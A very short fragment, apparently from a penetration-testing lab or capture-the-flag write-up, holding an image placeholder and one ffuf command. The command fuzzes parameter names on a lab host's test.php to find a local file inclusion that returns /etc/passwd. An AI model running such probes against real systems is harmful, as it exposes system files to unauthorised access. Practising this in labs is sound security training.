 << ffuf -r -c -ic -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 'http://192.168.1.21/test.php?FUZZ=/etc/passwd' -fs 80 >>